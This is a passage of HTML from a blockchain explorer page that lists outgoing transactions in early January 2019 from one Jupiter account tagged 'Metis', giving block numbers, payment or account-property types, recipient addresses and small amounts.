																			<a href="/explorer/address/JUP-57RV-VZ3G-CWC4-GFVKE">JUP-57RV-VZ3G-CWC4-GFVKE</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 10:21:36</td>
								<td><a href="/explorer/block/652866">652866</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-7PTQ-QHWV-MKY3-3MJE8">JUP-7PTQ-QHWV-MKY3-3MJE8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 10:21:36</td>
								<td><a href="/explorer/block/652866">652866</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DBNN-DKHN-99JB-32WER">JUP-DBNN-DKHN-99JB-32WER</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 10:21:36</td>
								<td><a href="/explorer/block/652866">652866</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-T35F-JNFF-RQLR-C98YH">JUP-T35F-JNFF-RQLR-C98YH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 10:10:34</td>
								<td><a href="/explorer/block/652856">652856</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-T35F-JNFF-RQLR-C98YH">JUP-T35F-JNFF-RQLR-C98YH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 03:51:37</td>
								<td><a href="/explorer/block/652483">652483</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AECC-S96M-AV5B-H9ECG">JUP-AECC-S96M-AV5B-H9ECG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 03:51:37</td>
								<td><a href="/explorer/block/652483">652483</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VPYE-BU3F-QZ64-4N5JX">JUP-VPYE-BU3F-QZ64-4N5JX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 03:51:37</td>
								<td><a href="/explorer/block/652483">652483</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SD3G-TS6E-DZAR-E9AKP">JUP-SD3G-TS6E-DZAR-E9AKP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 03:50:14</td>
								<td><a href="/explorer/block/652482">652482</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SD3G-TS6E-DZAR-E9AKP">JUP-SD3G-TS6E-DZAR-E9AKP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 02:15:15</td>
								<td><a href="/explorer/block/652388">652388</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-9BVR-HBQR-9PLP-9SSJX">JUP-9BVR-HBQR-9PLP-9SSJX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 02:14:24</td>
								<td><a href="/explorer/block/652387">652387</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VP6S-L77F-M67J-CK7G6">JUP-VP6S-L77F-M67J-CK7G6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 02:14:24</td>
								<td><a href="/explorer/block/652387">652387</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-E4HK-2Q3D-LRG5-333ND">JUP-E4HK-2Q3D-LRG5-333ND</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 02:14:24</td>
								<td><a href="/explorer/block/652387">652387</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-V6RB-2SGE-WFYB-B3WUE">JUP-V6RB-2SGE-WFYB-B3WUE</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 02:14:24</td>
								<td><a href="/explorer/block/652387">652387</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CAJY-JRSN-E48T-7PEZJ">JUP-CAJY-JRSN-E48T-7PEZJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 02:14:24</td>
								<td><a href="/explorer/block/652387">652387</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NXLZ-EDTP-XP3K-BL32T">JUP-NXLZ-EDTP-XP3K-BL32T</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 02:12:07</td>
								<td><a href="/explorer/block/652386">652386</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TKVV-YLQU-876E-3529L">JUP-TKVV-YLQU-876E-3529L</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 02:09:33</td>
								<td><a href="/explorer/block/652383">652383</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TKVV-YLQU-876E-3529L">JUP-TKVV-YLQU-876E-3529L</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 20:46:38</td>
								<td><a href="/explorer/block/652043">652043</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-T4KE-6X3S-5GVD-C72H5">JUP-T4KE-6X3S-5GVD-C72H5</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 20:46:38</td>
								<td><a href="/explorer/block/652043">652043</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Q3BM-SFUJ-NRBE-ASRAG">JUP-Q3BM-SFUJ-NRBE-ASRAG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 20:46:38</td>
								<td><a href="/explorer/block/652043">652043</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-U8ZC-3FAW-DJUK-6E56A">JUP-U8ZC-3FAW-DJUK-6E56A</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 20:45:23</td>
								<td><a href="/explorer/block/652042">652042</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DATX-D2HP-7EHQ-5EW42">JUP-DATX-D2HP-7EHQ-5EW42</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 20:45:23</td>
								<td><a href="/explorer/block/652042">652042</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-QHDZ-5DCG-LMDC-FA5KR">JUP-QHDZ-5DCG-LMDC-FA5KR</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 20:45:23</td>
								<td><a href="/explorer/block/652042">652042</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CG89-Z8D4-LJK5-4JZ7J">JUP-CG89-Z8D4-LJK5-4JZ7J</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 20:45:23</td>
								<td><a href="/explorer/block/652042">652042</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-35ZM-YTD3-MBR4-29EQL">JUP-35ZM-YTD3-MBR4-29EQL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 20:45:23</td>
								<td><a href="/explorer/block/652042">652042</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-T4YA-CQJ7-9UG3-DUN4P">JUP-T4YA-CQJ7-9UG3-DUN4P</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 20:45:23</td>
								<td><a href="/explorer/block/652042">652042</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LT5L-QW3M-UM3L-FN69P">JUP-LT5L-QW3M-UM3L-FN69P</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 20:44:59</td>
								<td><a href="/explorer/block/652041">652041</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZZ8W-9GBN-NAAH-6WN7Y">JUP-ZZ8W-9GBN-NAAH-6WN7Y</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 20:44:09</td>
								<td><a href="/explorer/block/652039">652039</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZZ8W-9GBN-NAAH-6WN7Y">JUP-ZZ8W-9GBN-NAAH-6WN7Y</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:53:41</td>
								<td><a href="/explorer/block/651924">651924</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FMMY-ZEXY-C8NS-GHMSL">JUP-FMMY-ZEXY-C8NS-GHMSL</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:53:41</td>
								<td><a href="/explorer/block/651924">651924</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-JV9E-JXTP-KCJD-GZX9U">JUP-JV9E-JXTP-KCJD-GZX9U</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:53:27</td>
								<td><a href="/explorer/block/651923">651923</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TUZA-AB5N-XER6-BCCTM">JUP-TUZA-AB5N-XER6-BCCTM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:53:27</td>
								<td><a href="/explorer/block/651923">651923</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VTLE-MRGY-4F4V-2KRPM">JUP-VTLE-MRGY-4F4V-2KRPM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:52:44</td>
								<td><a href="/explorer/block/651921">651921</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VTLE-MRGY-4F4V-2KRPM">JUP-VTLE-MRGY-4F4V-2KRPM</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:40:20</td>
								<td><a href="/explorer/block/651911">651911</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-L8FK-67U5-TK9Q-DQ9YC">JUP-L8FK-67U5-TK9Q-DQ9YC</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:39:21</td>
								<td><a href="/explorer/block/651910">651910</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-M5FU-6K3G-YWX5-9WNAG">JUP-M5FU-6K3G-YWX5-9WNAG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:39:21</td>
								<td><a href="/explorer/block/651910">651910</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SSX8-E3MK-FCNX-3BTEW">JUP-SSX8-E3MK-FCNX-3BTEW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:39:21</td>
								<td><a href="/explorer/block/651910">651910</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ARKB-PR74-PBKB-6BH5E">JUP-ARKB-PR74-PBKB-6BH5E</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:33:31</td>
								<td><a href="/explorer/block/651905">651905</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ARKB-PR74-PBKB-6BH5E">JUP-ARKB-PR74-PBKB-6BH5E</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:29:29</td>
								<td><a href="/explorer/block/651900">651900</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-LGEV-VE3R-9S4T-HP5DQ">JUP-LGEV-VE3R-9S4T-HP5DQ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:28:10</td>
								<td><a href="/explorer/block/651899">651899</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZFZG-RPZC-4L2W-E23WU">JUP-ZFZG-RPZC-4L2W-E23WU</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:28:10</td>
								<td><a href="/explorer/block/651899">651899</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-HSQQ-KL62-YXEM-G62HA">JUP-HSQQ-KL62-YXEM-G62HA</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:27:15</td>
								<td><a href="/explorer/block/651897">651897</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NCE4-DKVY-TMUS-GXBZ2">JUP-NCE4-DKVY-TMUS-GXBZ2</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:27:15</td>
								<td><a href="/explorer/block/651897">651897</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WHP7-4W5E-7MPU-EKJQT">JUP-WHP7-4W5E-7MPU-EKJQT</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:27:15</td>
								<td><a href="/explorer/block/651897">651897</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-54LP-MBJP-RHHH-A85T6">JUP-54LP-MBJP-RHHH-A85T6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:27:15</td>
								<td><a href="/explorer/block/651897">651897</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CR3K-LWEQ-9FAZ-AN5MF">JUP-CR3K-LWEQ-9FAZ-AN5MF</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:27:15</td>
								<td><a href="/explorer/block/651897">651897</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-TV7R-GJAQ-ULR8-BECRW">JUP-TV7R-GJAQ-ULR8-BECRW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:27:15</td>
								<td><a href="/explorer/block/651897">651897</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-G6QB-HLG6-ZVCP-DZAK8">JUP-G6QB-HLG6-ZVCP-DZAK8</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-02 18:25:21</td>
								<td><a href="/explorer/block/651896">651896</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
